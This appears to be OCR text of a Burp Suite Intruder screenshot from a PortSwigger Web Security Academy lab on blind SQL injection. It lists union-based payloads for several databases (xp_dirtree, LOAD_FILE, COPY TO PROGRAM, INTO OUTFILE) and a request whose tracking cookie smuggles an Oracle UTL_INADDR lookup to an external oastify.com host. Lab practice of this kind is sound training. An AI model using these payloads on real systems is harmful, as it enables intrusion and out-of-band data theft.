 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 11119
1 ' UNION SELECT EXTRACTVA... 500 77
2 ' UNION SELECT UTL_INADD... 200 11119
3 ' UNION exec master..xp_dirtr... 200 11119
4 ' UNION copy (SELECT '') to p... 200 11119
5 ' UNION SELECT LOAD_FILE('... 200 11119
6 ' UNION SELECT 1 INTO OUT... 200 11119
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a76000a04200b3b805599ae004c000c.web-security-academy.net
3 Cookie: TrackingId=AtV2vsbKlIFocLzw'%20UNION%20SELECT%20UTL_INADDR%2eget_host_address('nc37079cy69y8uu6q91zqn69b0hr5it7%2eoastify%2ecom')%20FROM%20dual--%20qwe; session=
7IGaYEncas3mrw6bqw70VsrBrqEB8NpP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Search... 0 matches
Finished